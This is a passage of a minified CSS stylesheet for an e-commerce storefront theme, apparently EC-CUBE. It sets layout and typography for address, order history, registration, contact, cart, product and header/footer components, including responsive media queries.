display: inline-block;margin-left: 30px;} .ec-AddAddress .ec-AddAddress__selectNumber label{ font-size: 16px;font-weight: normal;} .ec-AddAddress .ec-AddAddress__selectNumber input{ display: inline-block;margin-left: 10px;width: 80px;} .ec-AddAddress .ec-AddAddress__actions .ec-blockBtn--action{ margin-bottom: 8px;} .ec-AddAddress .ec-AddAddress__new{ margin-bottom: 20px;} .ec-historyRole .ec-historyRole__contents{ padding-top: 1em;padding-bottom: 16px;border-top: 1px solid #ccc;display: flex;flex-direction: column;color: #525263;} .ec-historyRole .ec-historyRole__header{ width: 100%;} .ec-historyRole .ec-historyRole__detail{ border-top: 1px dotted #ccc;width: 100%;} .ec-historyRole .ec-historyRole__detail .ec-imageGrid:nth-of-type(1){ border-top: none;} .ec-historyRole .ec-historyRole__detail .ec-historyRole__detailTitle{ margin-bottom: 8px;font-size: 1.6rem;font-weight: bold;} .ec-historyRole .ec-historyRole__detail .ec-historyRole__detailPrice{ margin-bottom: 8px;font-size: 1.6rem;font-weight: bold;} .ec-historyRole .ec-historyRole__detail .ec-historyRole__detailOption{ display: inline-block;margin-bottom: 8px;margin-right: .5rem;font-size: 1.6rem;} .ec-historyRole .ec-historyRole__detail .ec-historyRole__detailOption::after{ display: inline-block;padding-left: .5rem;content: "/";font-weight: bold;} .ec-historyListHeader .ec-historyListHeader__date{ font-weight: bold;font-size: 16px;} .ec-historyListHeader .ec-historyListHeader__action{ margin: 16px 0;} .ec-historyListHeader .ec-historyListHeader__action a{ font-size: 12px;font-weight: normal;} .ec-orderMails .ec-orderMails__item{ padding-bottom: 10px;border-bottom: 1px dotted #ccc;} .ec-orderMails .ec-orderMails__time{ margin: 0;} .ec-orderMails .ec-orderMails__body{ display: none;} .ec-orderMail{ padding-bottom: 10px;border-bottom: 1px dotted #ccc;margin-bottom: 16px;} .ec-orderMail .ec-orderMail__time{ margin: 0;} .ec-orderMail .ec-orderMail__body{ display: none;} .ec-orderMail .ec-orderMail__time{ margin-bottom: 4px;} .ec-orderMail .ec-orderMail__link{ margin-bottom: 4px;} .ec-orderMail .ec-orderMail__link a{ color: #0092C4;text-decoration: none;cursor: pointer;} .ec-orderMail .ec-orderMail__link a:hover{ color: #33A8D0;} .ec-orderMail .ec-orderMail__close a{ color: #0092C4;text-decoration: none;cursor: pointer;} .ec-orderMail .ec-orderMail__close a:hover{ color: #33A8D0;} .ec-addressRole .ec-addressRole__item{ border-top: 1px dotted #ccc;} .ec-addressRole .ec-addressRole__actions{ margin-top: 32px;padding-bottom: 20px;border-bottom: 1px dotted #ccc;} .ec-addressList .ec-addressList__item{ display: table;width: 100%;position: relative;border-bottom: 1px dotted #ccc;} .ec-addressList .ec-addressList__remove{ vertical-align: middle;padding: 16px;text-align: center;} .ec-addressList .ec-addressList__remove .ec-icon img{ width: 1em;height: 1em;} .ec-addressList .ec-addressList__address{ display: table-cell;vertical-align: middle;padding: 16px;margin-right: 4em;width: 80%;} .ec-addressList .ec-addressList__action{ position: relative;vertical-align: middle;text-align: right;top: 27px;padding-right: 10px;} .ec-forgotRole{ margin: 0 auto;padding-left: 20px;padding-right: 20px;box-sizing: border-box;font-size: 16px;line-height: 1.4;color: #525263;-webkit-text-size-adjust: 100%;width: 100%;max-width: 1130px;} .ec-forgotRole:after{ content: " ";display: table;} .ec-forgotRole:after{ clear: both;} .ec-forgotRole textarea{ font-family: sans-serif;} .ec-forgotRole img{ max-width: 100%;} .ec-forgotRole html{ box-sizing: border-box;} .ec-forgotRole *, .ec-forgotRole *::before, .ec-forgotRole *::after{ box-sizing: inherit;} .ec-forgotRole img{ width: 100%;} .ec-forgotRole .ec-forgotRole__intro{ font-size: 16px;} .ec-forgotRole .ec-forgotRole__form{ margin-bottom: 16px;} .ec-registerRole{ margin: 0 auto;padding-left: 20px;padding-right: 20px;box-sizing: border-box;font-size: 16px;line-height: 1.4;color: #525263;-webkit-text-size-adjust: 100%;width: 100%;max-width: 1130px;} .ec-registerRole:after{ content: " ";display: table;} .ec-registerRole:after{ clear: both;} .ec-registerRole textarea{ font-family: sans-serif;} .ec-registerRole img{ max-width: 100%;} .ec-registerRole html{ box-sizing: border-box;} .ec-registerRole *, .ec-registerRole *::before, .ec-registerRole *::after{ box-sizing: inherit;} .ec-registerRole img{ width: 100%;} .ec-registerRole .ec-registerRole__actions{ padding-top: 20px;text-align: center;} .ec-registerRole .ec-registerRole__actions p{ margin-bottom: 16px;} .ec-registerRole .ec-blockBtn--action{ margin-bottom: 16px;} .ec-registerCompleteRole{ margin: 0 auto;padding-left: 20px;padding-right: 20px;box-sizing: border-box;font-size: 16px;line-height: 1.4;color: #525263;-webkit-text-size-adjust: 100%;width: 100%;max-width: 1130px;} .ec-registerCompleteRole:after{ content: " ";display: table;} .ec-registerCompleteRole:after{ clear: both;} .ec-registerCompleteRole textarea{ font-family: sans-serif;} .ec-registerCompleteRole img{ max-width: 100%;} .ec-registerCompleteRole html{ box-sizing: border-box;} .ec-registerCompleteRole *, .ec-registerCompleteRole *::before, .ec-registerCompleteRole *::after{ box-sizing: inherit;} .ec-registerCompleteRole img{ width: 100%;} .ec-contactRole{ margin: 0 auto;padding-left: 20px;padding-right: 20px;box-sizing: border-box;font-size: 16px;line-height: 1.4;color: #525263;-webkit-text-size-adjust: 100%;width: 100%;max-width: 1130px;} .ec-contactRole:after{ content: " ";display: table;} .ec-contactRole:after{ clear: both;} .ec-contactRole textarea{ font-family: sans-serif;} .ec-contactRole img{ max-width: 100%;} .ec-contactRole html{ box-sizing: border-box;} .ec-contactRole *, .ec-contactRole *::before, .ec-contactRole *::after{ box-sizing: inherit;} .ec-contactRole img{ width: 100%;} .ec-contactRole .ec-contactRole__actions{ padding-top: 20px;} .ec-contactRole p{ margin: 16px 0;} .ec-contactConfirmRole{ margin: 0 auto;padding-left: 20px;padding-right: 20px;box-sizing: border-box;font-size: 16px;line-height: 1.4;color: #525263;-webkit-text-size-adjust: 100%;width: 100%;max-width: 1130px;} .ec-contactConfirmRole:after{ content: " ";display: table;} .ec-contactConfirmRole:after{ clear: both;} .ec-contactConfirmRole textarea{ font-family: sans-serif;} .ec-contactConfirmRole img{ max-width: 100%;} .ec-contactConfirmRole html{ box-sizing: border-box;} .ec-contactConfirmRole *, .ec-contactConfirmRole *::before, .ec-contactConfirmRole *::after{ box-sizing: inherit;} .ec-contactConfirmRole img{ width: 100%;} .ec-contactConfirmRole .ec-contactConfirmRole__actions{ padding-top: 20px;} .ec-contactConfirmRole .ec-blockBtn--action{ margin-bottom: 16px;} .ec-contactCompleteRole{ margin: 0 auto;padding-left: 20px;padding-right: 20px;box-sizing: border-box;font-size: 16px;line-height: 1.4;color: #525263;-webkit-text-size-adjust: 100%;width: 100%;max-width: 1130px;} .ec-contactCompleteRole:after{ content: " ";display: table;} .ec-contactCompleteRole:after{ clear: both;} .ec-contactCompleteRole textarea{ font-family: sans-serif;} .ec-contactCompleteRole img{ max-width: 100%;} .ec-contactCompleteRole html{ box-sizing: border-box;} .ec-contactCompleteRole *, .ec-contactCompleteRole *::before, .ec-contactCompleteRole *::after{ box-sizing: inherit;} .ec-contactCompleteRole img{ width: 100%;} .ec-customerRole{ margin: 0 auto;padding-left: 20px;padding-right: 20px;box-sizing: border-box;font-size: 16px;line-height: 1.4;color: #525263;-webkit-text-size-adjust: 100%;width: 100%;max-width: 1130px;} .ec-customerRole:after{ content: " ";display: table;} .ec-customerRole:after{ clear: both;} .ec-customerRole textarea{ font-family: sans-serif;} .ec-customerRole img{ max-width: 100%;} .ec-customerRole html{ box-sizing: border-box;} .ec-customerRole *, .ec-customerRole *::before, .ec-customerRole *::after{ box-sizing: inherit;} .ec-customerRole img{ width: 100%;} .ec-customerRole .ec-customerRole__actions{ padding-top: 20px;} .ec-customerRole .ec-blockBtn--action{ margin-bottom: 10px;} .ec-contactConfirmRole{ margin: 0 auto;padding-left: 20px;padding-right: 20px;box-sizing: border-box;font-size: 16px;line-height: 1.4;color: #525263;-webkit-text-size-adjust: 100%;width: 100%;max-width: 1130px;} .ec-contactConfirmRole:after{ content: " ";display: table;} .ec-contactConfirmRole:after{ clear: both;} .ec-contactConfirmRole textarea{ font-family: sans-serif;} .ec-contactConfirmRole img{ max-width: 100%;} .ec-contactConfirmRole html{ box-sizing: border-box;} .ec-contactConfirmRole *, .ec-contactConfirmRole *::before, .ec-contactConfirmRole *::after{ box-sizing: inherit;} .ec-contactConfirmRole img{ width: 100%;} .ec-contactConfirmRole .ec-contactConfirmRole__actions{ padding-top: 20px;} .ec-contactConfirmRole .ec-blockBtn--action{ margin-bottom: 16px;} .ec-contactCompleteRole{ margin: 0 auto;padding-left: 20px;padding-right: 20px;box-sizing: border-box;font-size: 16px;line-height: 1.4;color: #525263;-webkit-text-size-adjust: 100%;width: 100%;max-width: 1130px;} .ec-contactCompleteRole:after{ content: " ";display: table;} .ec-contactCompleteRole:after{ clear: both;} .ec-contactCompleteRole textarea{ font-family: sans-serif;} .ec-contactCompleteRole img{ max-width: 100%;} .ec-contactCompleteRole html{ box-sizing: border-box;} .ec-contactCompleteRole *, .ec-contactCompleteRole *::before, .ec-contactCompleteRole *::after{ box-sizing: inherit;} .ec-contactCompleteRole img{ width: 100%;} @keyframes fadeIn{ 0%{ opacity: 0;visibility: hidden;} 100%{ opacity: 1;visibility: visible;}} @keyframes fadeOut{ 0%{ opacity: 1;visibility: visible;} 100%{ opacity: 0;visibility: hidden;}} .bg-load-overlay{ background: rgba(255, 255, 255, 0.4);box-sizing: border-box;position: fixed;display: flex;flex-flow: column nowrap;align-items: center;justify-content: space-around;top: 0;left: 0;width: 100%;height: 100%;z-index: 2147483647;opacity: 1;} .ec-404Role{ font-size: 16px;line-height: 1.4;color: #525263;-webkit-text-size-adjust: 100%;width: 100%;height: 100vh;background-color: #f2f2f2;text-align: center;box-sizing: border-box;} .ec-404Role textarea{ font-family: sans-serif;} .ec-404Role img{ max-width: 100%;} .ec-404Role html{ box-sizing: border-box;} .ec-404Role *, .ec-404Role *::before, .ec-404Role *::after{ box-sizing: inherit;} .ec-404Role img{ width: 100%;} .ec-404Role .ec-404Role__icon img{ width: 1em;height: 1em;} .ec-404Role .ec-404Role__title{ font-weight: bold;font-size: 25px;} .ec-withdrawRole{ margin: 0 auto;padding-left: 20px;padding-right: 20px;box-sizing: border-box;font-size: 16px;line-height: 1.4;color: #525263;-webkit-text-size-adjust: 100%;width: 100%;max-width: 1130px;text-align: center;padding: 0 16px;} .ec-withdrawRole:after{ content: " ";display: table;} .ec-withdrawRole:after{ clear: both;} .ec-withdrawRole textarea{ font-family: sans-serif;} .ec-withdrawRole img{ max-width: 100%;} .ec-withdrawRole html{ box-sizing: border-box;} .ec-withdrawRole *, .ec-withdrawRole *::before, .ec-withdrawRole *::after{ box-sizing: inherit;} .ec-withdrawRole img{ width: 100%;} .ec-withdrawRole .ec-withdrawRole__title{ margin-bottom: 16px;font-weight: bold;font-size: 24px;} .ec-withdrawRole .ec-withdrawRole__description{ margin-bottom: 32px;font-size: 16px;} .ec-withdrawRole .ec-icon img{ width: 100px;height: 100px;} .ec-withdrawConfirmRole .ec-withdrawConfirmRole__cancel{ margin-bottom: 20px;} .ec-withdrawConfirmRole .ec-withdrawConfirmRole__title{ margin-bottom: 16px;font-weight: bold;font-size: 24px;} .ec-withdrawConfirmRole .ec-withdrawConfirmRole__description{ margin-bottom: 32px;font-size: 16px;} .ec-withdrawConfirmRole .ec-icon img{ width: 100px;height: 100px;} .ec-userEditCompleteRole{ margin: 0 auto;padding-left: 20px;padding-right: 20px;box-sizing: border-box;font-size: 16px;line-height: 1.4;color: #525263;-webkit-text-size-adjust: 100%;width: 100%;max-width: 1130px;text-align: center;padding: 0 16px;} .ec-userEditCompleteRole:after{ content: " ";display: table;} .ec-userEditCompleteRole:after{ clear: both;} .ec-userEditCompleteRole textarea{ font-family: sans-serif;} .ec-userEditCompleteRole img{ max-width: 100%;} .ec-userEditCompleteRole html{ box-sizing: border-box;} .ec-userEditCompleteRole *, .ec-userEditCompleteRole *::before, .ec-userEditCompleteRole *::after{ box-sizing: inherit;} .ec-userEditCompleteRole img{ width: 100%;} .ec-userEditCompleteRole .ec-userEditCompleteRole__title{ margin-bottom: 16px;font-weight: bold;font-size: 24px;} .ec-userEditCompleteRole .ec-userEditCompleteRole__description{ margin-bottom: 32px;font-size: 16px;} @media (min-width: 1200px){ .ec-grid2{ display: flex;}} @media (max-width: 991px){ .ec-grid2 .ec-grid2__cell{ padding: 20px;}} @media (min-width: 768px){ .ec-grid2 .ec-grid2__cell{ width: 100%;} .ec-grid2 .ec-grid2__cell2{ width: 100%;} .ec-grid3 .ec-grid3__cell{ width: 33.33333%;} .ec-grid3 .ec-grid3__cell2{ width: 66.66667%;} .ec-grid3 .ec-grid3__cell3{ width: 100%;} .ec-grid4 .ec-grid4__cell{ width: 25%;} .ec-grid6 .ec-grid6__cell{ width: 16.66667%;} .ec-grid6 .ec-grid6__cell2{ width: 33.33333%;} .ec-grid6 .ec-grid6__cell3{ width: 50%;}} @media only screen and (min-width: 768px){ .ec-pageHeader h1{ border-top: none;border-bottom: 1px solid #ccc;margin: 10px 16px 48px;padding: 8px;font-size: 32px;font-weight: bold;} .ec-heading-bold{ font-size: 18px;} .ec-reportHeading{ border-top: 0;font-size: 32px;} .ec-reportHeading h1, .ec-reportHeading h2, .ec-reportHeading h3, .ec-reportHeading h4, .ec-reportHeading h5, .ec-reportHeading h6, .ec-reportHeading p{ font-size: 32px;} .ec-price .ec-price__unit{ font-size: 1em;} .ec-price .ec-price__price{ font-size: 1em;} .ec-price .ec-price__tax{ font-size: 0.57em;} .ec-borderedDefs dl{ flex-wrap: nowrap;padding: 15px 0 4px;} .ec-borderedDefs dt{ padding-top: 14px;width: 30%;} .ec-borderedDefs dd{ width: 70%;line-height: 3;} .ec-list-chilled dt, .ec-list-chilled dd{ padding: 16px 0;} .ec-list-chilled dd{ padding: 16px;} .ec-borderedList{ border-top: 1px dotted #ccc;} .ec-blockTopBtn{ right: 30px;bottom: 30px;} .ec-input input, .ec-halfInput input, .ec-numberInput input, .ec-zipInput input, .ec-telInput input, .ec-select input, .ec-birth input{ font-size: 14px;} .ec-input select, .ec-halfInput select, .ec-numberInput select, .ec-zipInput select, .ec-telInput select, .ec-select select, .ec-birth select{ font-size: 14px;} .ec-input textarea, .ec-halfInput textarea, .ec-numberInput textarea, .ec-zipInput textarea, .ec-telInput textarea, .ec-select textarea, .ec-birth textarea{ font-size: 14px;} .ec-input input, .ec-halfInput input, .ec-numberInput input, .ec-zipInput input, .ec-telInput input, .ec-select input, .ec-birth input{ margin-bottom: 16px;} .ec-halfInput input[type='text']{ margin-left: 15px;width: 45%;} .ec-input input, .ec-halfInput input, .ec-numberInput input, .ec-zipInput input, .ec-telInput input, .ec-select input, .ec-birth input{ font-size: 14px;} .ec-input select, .ec-halfInput select, .ec-numberInput select, .ec-zipInput select, .ec-telInput select, .ec-select select, .ec-birth select{ font-size: 14px;} .ec-input textarea, .ec-halfInput textarea, .ec-numberInput textarea, .ec-zipInput textarea, .ec-telInput textarea, .ec-select textarea, .ec-birth textarea{ font-size: 14px;} .ec-input input, .ec-halfInput input, .ec-numberInput input, .ec-zipInput input, .ec-telInput input, .ec-select input, .ec-birth input{ margin-bottom: 16px;} .ec-halfInput input[type='text']{ margin-left: 15px;width: 45%;} .ec-select__delivery{ display: inline-block;} .ec-select__time{ display: inline-block;} .ec-birth select{ margin: 0 8px 10px;} .ec-required{ margin-left: 1em;} .ec-grid3{ display: flex;} .ec-grid4{ display: flex;} .ec-grid6{ display: flex;} .ec-off1Grid{ display: block;margin: 0;} .ec-off1Grid .ec-off1Grid__cell{ position: relative;min-height: 1px;margin-left: 8.33333%;} .ec-off2Grid{ display: flex;} .ec-off2Grid .ec-off2Grid__cell{ position: relative;min-height: 1px;margin-left: 16.66667%;} .ec-off3Grid{ display: flex;} .ec-off3Grid .ec-off3Grid__cell{ position: relative;min-height: 1px;margin-left: 25%;} .ec-off4Grid{ display: flex;} .ec-off4Grid .ec-off4Grid__cell{ position: relative;min-height: 1px;margin-left: 33.33333%;} .ec-imageGrid .ec-imageGrid__img{ padding: 10px;width: 130px;} .ec-login{ margin: 0 16px;padding: 30px 13% 60px;} .ec-login .ec-login__link{ margin-left: 20px;} .ec-guest{ height: 100%;margin: 0 16px;} .ec-displayB{ flex-direction: row;} .ec-displayB .ec-displayB__cell{ width: 31.4466%;margin-bottom: 0;} .ec-displayC .ec-displayC__cell{ width: 22.8775%;} .ec-displayD{ box-sizing: border-box;flex-wrap: nowrap;} .ec-displayD .ec-displayD__cell{ width: 14.3083%;margin-bottom: 16px;} .ec-topicpath{ padding: 30px 0 10px;border: 0;font-size: 16px;} .ec-progress{ margin-bottom: 30px;padding: 0;} .ec-progress .ec-progress__number{ line-height: 42px;width: 42px;height: 42px;font-size: 20px;} .ec-cartNaviWrap{ position: relative;} .ec-cartNavi{ display: flex;justify-content: space-between;border-radius: 99999px;box-sizing: border-box;padding: 12px 17px 10px;width: auto;min-width: 140px;height: 44px;white-space: nowrap;cursor: pointer;background: #F8F8F8;} .ec-cartNavi .ec-cartNavi__badge{ display: inline-block;min-width: 17px;position: relative;left: 0;top: 0;} .ec-cartNavi .ec-cartNavi__price{ display: inline-block;font-size: 14px;font-weight: normal;vertical-align: middle;} .ec-cartNavi.is-active .ec-cartNavi__badge{ display: none;} .ec-cartNaviIsset{ margin-top: 10px;min-width: 256px;max-width: 256px;} .ec-cartNaviIsset::before{ display: inline-block;content: "";width: 0;height: 0;border-style: solid;border-width: 0 8.5px 10px 8.5px;border-color: transparent transparent #f8f8f8 transparent;position: absolute;top: -9px;} .ec-cartNaviNull{ margin-top: 10px;min-width: 256px;max-width: 256px;} .ec-cartNaviNull::before{ display: inline-block;content: "";width: 0;height: 0;border-style: solid;border-width: 0 8.5px 10px 8.5px;border-color: transparent transparent #f8f8f8 transparent;position: absolute;top: -9px;} .ec-totalBox .ec-totalBox__price{ font-size: 24px;} .ec-totalBox .ec-totalBox__taxLabel{ font-size: 14px;} .ec-totalBox .ec-totalBox__taxRate{ font-size: 12px;} .ec-news{ margin-right: 3%;} .ec-news{ margin-bottom: 32px;} .ec-news .ec-news__title{ padding: 16px;text-align: left;font-size: 24px;} .ec-navlistRole .ec-navlistRole__navlist{ flex-wrap: nowrap;} .ec-welcomeMsg{ padding-left: 26px;padding-right: 26px;} .ec-favoriteRole .ec-favoriteRole__item-image{ height: 250px;} .ec-favoriteRole .ec-favoriteRole__item{ width: 25%;} .ec-mypageRole{ padding-left: 26px;padding-right: 26px;} .ec-mypageRole .ec-pageHeader h1{ margin: 10px 0 48px;padding: 8px 0 18px;} .ec-layoutRole .ec-layoutRole__mainWithColumn{ width: 75%;} .ec-layoutRole .ec-layoutRole__mainBetweenColumn{ width: 50%;} .ec-layoutRole .ec-layoutRole__left, .ec-layoutRole .ec-layoutRole__right{ display: block;width: 25%;} .ec-headerRole:after{ content: " ";display: table;} .ec-headerRole:after{ clear: both;} .ec-headerRole{ width: 100%;} .ec-headerRole:after{ content: " ";display: table;} .ec-headerRole:after{ clear: both;} .ec-headerRole .ec-headerRole__navSP{ display: none;} .ec-headerNaviRole{ padding-bottom: 40px;} .ec-headerNaviRole .ec-headerNaviRole__search{ display: inline-block;margin-top: 10px;} .ec-headerNaviRole .ec-headerNaviRole__search a{ color: inherit;text-decoration: none;} .ec-headerNaviRole .ec-headerNaviRole__search a:hover{ text-decoration: none;} .ec-headerNaviRole .ec-headerNaviRole__navSP{ display: none;} .ec-headerNaviRole .ec-headerNaviRole__navSP a{ color: inherit;text-decoration: none;} .ec-headerNaviRole .ec-headerNaviRole__navSP a:hover{ text-decoration: none;} .ec-headerNavSP{ display: none;} .ec-headerTitle .ec-headerTitle__title a{ font-size: 40px;} .ec-headerTitle .ec-headerTitle__subtitle{ font-size: 16px;margin-bottom: 10px;} .ec-headerNav .ec-headerNav__itemIcon{ margin-right: 0;font-size: 20px;} .ec-headerNav .ec-headerNav__itemLink{ display: inline-block;} .ec-headerSearch .ec-headerSearch__category{ float: left;width: 43%;} .ec-headerSearch .ec-headerSearch__category .ec-select select{ max-width: 165px;height: 36px;} .ec-headerSearch .ec-headerSearch__category .ec-select.ec-select_search{ border-top-right-radius: inherit;border-top-left-radius: 50px;border-bottom-left-radius: 50px;} .ec-headerSearch .ec-headerSearch__keyword{ float: right;width: 57%;border-bottom-left-radius: inherit;border-top-right-radius: 50px;border-bottom-right-radius: 50px;} .ec-headerSearch .ec-headerSearch__keyword input[type="search"]{ font-size: 12px;} .ec-categoryNaviRole{ display: block;width: 100%;} .ec-categoryNaviRole a{ color: inherit;text-decoration: none;} .ec-categoryNaviRole a:hover{ text-decoration: none;} .ec-itemNav__nav{ display: inline-block;} .ec-itemNav__nav li{ float: left;width: auto;} .ec-itemNav__nav li a{ text-align: center;border-bottom: none;} .ec-itemNav__nav li ul{ display: block;z-index: 100;position: absolute;} .ec-itemNav__nav li ul li{ overflow: hidden;height: 0;} .ec-itemNav__nav > li:hover > ul > li{ overflow: visible;height: auto;} .ec-itemNav__nav li ul li ul:before{ content: "\f054";font-family: "Font Awesome 5 Free";font-weight: 900;font-size: 12px;color: white;position: absolute;top: 19px;right: auto;left: -20px;} .ec-itemNav__nav li ul li:hover > ul > li{ overflow: visible;height: auto;width: auto;} .ec-drawerRole{ display: none;} .ec-drawerRoleClose{ display: none;} .ec-drawerRole.is_active{ display: none;} .ec-drawerRoleClose.is_active{ display: none;} .ec-overlayRole{ display: none;} .have_curtain .ec-overlayRole{ display: none;} .ec-footerRole{ padding-top: 40px;margin-top: 100px;} .ec-footerRole .ec-footerRole__inner{ margin: 0 auto;padding-left: 20px;padding-right: 20px;box-sizing: border-box;font-size: 16px;line-height: 1.4;color: #525263;-webkit-text-size-adjust: 100%;width: 100%;max-width: 1130px;} .ec-footerRole .ec-footerRole__inner:after{ content: " ";display: table;} .ec-footerRole .ec-footerRole__inner:after{ clear: both;} .ec-footerRole .ec-footerRole__inner textarea{ font-family: sans-serif;} .ec-footerRole .ec-footerRole__inner img{ max-width: 100%;} .ec-footerRole .ec-footerRole__inner html{ box-sizing: border-box;} .ec-footerRole .ec-footerRole__inner *, .ec-footerRole .ec-footerRole__inner *::before, .ec-footerRole .ec-footerRole__inner *::after{ box-sizing: inherit;} .ec-footerRole .ec-footerRole__inner img{ width: 100%;} .ec-footerNavi .ec-footerNavi__link{ display: inline-block;} .ec-footerNavi .ec-footerNavi__link a{ display: inline-block;border-bottom: none;margin: 0 10px;padding: 0;text-decoration: underline;} .ec-footerTitle{ padding: 50px 0 80px;} .ec-footerTitle .ec-footerTitle__logo a{ font-size: 24px;} .ec-footerTitle .ec-footerTitle__copyright{ font-size: 12px;} .ec-sliderItemRole .item_nav{ display: flex;justify-content: flex-start;flex-wrap: wrap;margin-bottom: 0;} .ec-eyecatchRole{ flex-wrap: nowrap;} .ec-eyecatchRole .ec-eyecatchRole__image{ order: 2;} .ec-eyecatchRole .ec-eyecatchRole__intro{ padding-right: 5%;order: 1;} .ec-eyecatchRole .ec-eyecatchRole__introEnTitle{ margin-top: 45px;} .ec-eyecatchRole .ec-eyecatchRole__introTitle{ margin-bottom: 1em;font-size: 26px;} .ec-eyecatchRole .ec-eyecatchRole__introDescriptiron{ margin-bottom: 30px;} .ec-eyecatchRole .ec-eyecatchRole__introDescription{ margin-bottom: 30px;} .ec-blockBtn--top{ max-width: 260px;} .ec-topicRole{ padding: 60px 0;} .ec-topicRole .ec-topicRole__list{ flex-wrap: nowrap;} .ec-topicRole .ec-topicRole__listItem{ width: calc(100% / 2);} .ec-topicRole .ec-topicRole__listItem:not(:last-of-type){ margin-right: 30px;} .ec-topicRole .ec-topicRole__listItemTitle{ margin-top: 1em;} .ec-newItemRole{ padding: 60px 0;} .ec-newItemRole .ec-newItemRole__list{ flex-wrap: nowrap;} .ec-newItemRole .ec-newItemRole__listItem{ margin-bottom: 15px;width: calc(100% / 4);} .ec-newItemRole .ec-newItemRole__listItem:not(:last-of-type){ margin-right: 30px;} .ec-newItemRole .ec-newItemRole__listItem:nth-child(odd){ margin-right: 30px;} .ec-newItemRole .ec-newItemRole__listItemTitle{ margin: 20px 0 10px;} .ec-categoryRole{ padding: 60px 0;} .ec-categoryRole .ec-categoryRole__list{ flex-wrap: nowrap;} .ec-categoryRole .ec-categoryRole__listItem{ width: calc(100% / 3);} .ec-categoryRole .ec-categoryRole__listItem:not(:last-of-type){ margin-right: 30px;} .ec-newsRole{ padding: 60px 0 0;} .ec-newsRole .ec-newsRole__news{ border: 16px solid #F8F8F8;padding: 20px 30px;} .ec-newsRole .ec-newsRole__newsItem:last-of-type{ margin-bottom: 0;} .ec-newsRole .ec-newsRole__newsItem{ padding: 20px 0;} .ec-newsRole .ec-newsRole__newsHeading{ display: flex;} .ec-newsRole .ec-newsRole__newsDate{ display: inline-block;margin: 0;min-width: 120px;font-size: 14px;} .ec-newsRole .ec-newsRole__newsColumn{ display: inline-flex;min-width: calc(100% - 120px);} .ec-newsRole .ec-newsRole__newsTitle{ margin-bottom: 0;line-height: 1.8;} .ec-newsRole .ec-newsRole__newsDescription{ margin: 20px 0 0;line-height: 1.8;} .ec-newsRole__newsItem.is_active .ec-newsRole__newsDescription{ margin: 20px 0 0;} .ec-searchnavRole{ margin: 0 auto;padding-left: 20px;padding-right: 20px;box-sizing: border-box;font-size: 16px;line-height: 1.4;color: #525263;-webkit-text-size-adjust: 100%;width: 100%;max-width: 1130px;} .ec-searchnavRole:after{ content: " ";display: table;} .ec-searchnavRole:after{ clear: both;} .ec-searchnavRole textarea{ font-family: sans-serif;} .ec-searchnavRole img{ max-width: 100%;} .ec-searchnavRole html{ box-sizing: border-box;} .ec-searchnavRole *, .ec-searchnavRole *::before, .ec-searchnavRole *::after{ box-sizing: inherit;} .ec-searchnavRole img{ width: 100%;} .ec-searchnavRole .ec-searchnavRole__infos{ padding-left: 0;padding-right: 0;border-top: 1px solid #ccc;padding-top: 16px;flex-direction: row;} .ec-searchnavRole .ec-searchnavRole__counter{ margin-bottom: 0;width: 50%;} .ec-searchnavRole .ec-searchnavRole__actions{ width: 50%;} .ec-shelfGrid{ margin-left: -16px;margin-right: -16px;} .ec-shelfGrid .ec-shelfGrid__item-image{ height: 250px;} .ec-shelfGrid .ec-shelfGrid__item{ padding: 0 16px;width: 25%;} .ec-shelfGrid .ec-shelfGrid__item:nth-child(odd){ padding: 0 16px;} .ec-shelfGrid .ec-shelfGrid__item:nth-child(even){ padding: 0 16px;} .ec-shelfGridCenter{ margin-left: -16px;margin-right: -16px;} .ec-shelfGridCenter .ec-shelfGridCenter__item-image{ height: 250px;} .ec-shelfGridCenter .ec-shelfGridCenter__item{ padding: 0 16px;width: 25%;} .ec-shelfGridCenter .ec-shelfGridCenter__item:nth-child(odd){ padding: 0 16px;} .ec-shelfGridCenter .ec-shelfGridCenter__item:nth-child(even){ padding: 0 16px;} .ec-modal .ec-modal-wrap{ padding: 40px 10px;width: 50%;margin: 20px auto;} .ec-productRole .ec-productRole__img{ margin-right: 16px;margin-bottom: 0;} .ec-productRole .ec-productRole__profile{ margin-left: 16px;} .ec-productRole .ec-productRole__title .ec-headingTitle{ font-size: 32px;} .ec-productRole .ec-productRole__price{ padding: 14px 0;border-bottom: 1px dotted #ccc;} .ec-productRole .ec-productRole__actions .ec-select select{ min-width: 350px;max-width: 350px;} .ec-productRole .ec-productRole__btn{ width: 60%;margin-bottom: 16px;min-width: 350px;} .ec-cartRole .ec-cartRole__totalText{ margin-bottom: 30px;padding: 0;} .ec-cartRole .ec-cartRole__cart{ margin: 0 10%;} .ec-cartRole .ec-cartRole__actions{ width: 20%;margin-right: 10%;} .ec-cartRole .ec-cartRole__totalAmount{ font-size: 24px;} .ec-cartTable{ border-top: none;} .ec-cartHeader{ display: table-row;} .ec-cartRow .ec-cartRow__delColumn{ width: 8.3333333%;} .ec-cartRow .ec-cartRow__delColumn .ec-icon img{ width: 1em;height: 1em;} .ec-cartRow .ec-cartRow__contentColumn{ display: table-cell;} .ec-cartRow .ec-cartRow__img{ display: inline-block;min-width: 80px;max-width: 100px;padding-right: 0;} .ec-cartRow .ec-cartRow__summary{ display: inline-block;margin-left: 20px;vertical-align: middle;} .ec-cartRow .ec-cartRow__summary .ec-cartRow__sutbtotalSP{ display: none;} .ec-cartRow .ec-cartRow__amountColumn{ width: 16.66666667%;} .ec-cartRow .ec-cartRow__amountColumn .ec-cartRow__amount{ display: block;} .ec-cartRow .ec-cartRow__amountColumn .ec-cartRow__amountSP{ display: none;} .ec-cartRow .ec-cartRow__amountColumn .ec-cartRow__amountUpDown{ display: block;} .ec-cartRow .ec-cartRow__subtotalColumn{ display: table-cell;} .ec-orderRole{ margin-top: 20px;flex-direction: row;} .ec-orderRole .ec-orderRole__detail{ padding: 0 16px;width: 66.66666%;} .ec-orderRole .ec-orderRole__summary{ width: 33.33333%;padding: 0 16px;} .ec-orderRole .ec-orderRole__summary .ec-inlineBtn{ display: none;} .ec-orderRole .ec-borderedList{ border-top: none;} .ec-orderConfirm{ margin-bottom: 0;} .ec-AddAddress{ margin: 0 10%;} .ec-AddAddress .ec-AddAddress__selectAddress select{ min-width: 350px;} .ec-historyRole .ec-historyRole__contents{ flex-direction: row;} .ec-historyRole .ec-historyRole__header{ width: 33.3333%;} .ec-historyRole .ec-historyRole__detail{ width: 66.6666%;border-top: none;} .ec-historyListHeader .ec-historyListHeader__date{ font-weight: bold;font-size: 20px;} .ec-historyListHeader .ec-historyListHeader__action a{ font-size: 14px;} .ec-registerRole .ec-registerRole__actions{ text-align: left;} .ec-customerRole .ec-blockBtn--action{ margin-bottom: 16px;} .ec-userEditCompleteRole 